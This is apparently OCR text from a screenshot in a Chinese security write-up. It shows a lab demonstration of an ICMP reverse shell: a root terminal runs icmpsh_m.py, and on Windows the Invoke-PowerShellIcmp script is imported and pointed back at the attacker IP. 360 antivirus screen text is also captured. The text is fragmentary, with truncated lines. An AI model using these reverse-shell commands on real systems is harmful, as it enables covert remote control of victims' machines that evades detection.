 root@demon:~/icmpsh#
root@demon:~/icmpsh# python icmpsh_m.py 192.168.10.215 192.168.10.235
Windows PowerShell running as user demon on DEMONF924
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\demon\Desktop> ls
??: C:\Users\demon\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2018/11/2 10:22 1158 360????.lnk
-a---- 2018/11/2 10:22 1336 360????.lnk
-a---- 2013/9/5 02:10 75264 inject.x64.exe
-a---- 2018/11/28 23:15 4125 Invoke-PowerShellIcmp.ps1
-a---- 2013/9/5 02:10 66560 reflective_dll.x64.dll
-a---- 2018/11/21 12:22 81145584 setup.exe
-a---- 2018/11/2 09:26 1278112 vs_community__47347153.1540532192.exe
-a---- 2015/7/13 20:02 2086406 winrar-x64.exe
即刻
安全
TEAM
ers\demon\Desktop> Invoke-PowerShellIcmp -IPAddress 192.168.10.215
owerShellIcmp : 无法将“Invoke-PowerShellIcmp”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的
果包括路径，请确保路径正确，然后再试一次。
行:1 字符: 1
-PowerShellIcmp -IPAddress 192.168.10.215
tegoryInfo : ObjectNotFound: (Invoke-PowerShellIcmp:String) [], CommandNotFoundException
llyQualifiedErrorId : CommandNotFoundException
on [3,General]: 找不到命令 Invoke-PowerShellIcmp，但它确实存在于当前位置。默认情况下，Windows PowerShell 不会从
加载命令。如果信任此命令，请改为键入“.\Invoke-PowerShellIcmp”。有关详细信息，请参阅 "get-help about_Command_Pr
。
ers\demon\Desktop> Import-Module .\Invoke-PowerShellIcmp.ps1
ers\demon\Desktop> Invoke-PowerShellIcmp -IPAddress 192.168.10.215
35%
0K/s
0K/s
卫士11
木马查杀 电脑清理 系统修复 优化加速 功能大全 小金库 软件管家 游戏管家
360
登录帐号
清理垃圾、插件、痕迹,释放更多空间
养成良好的清理习惯，让电脑保持最轻松的状态
全面清理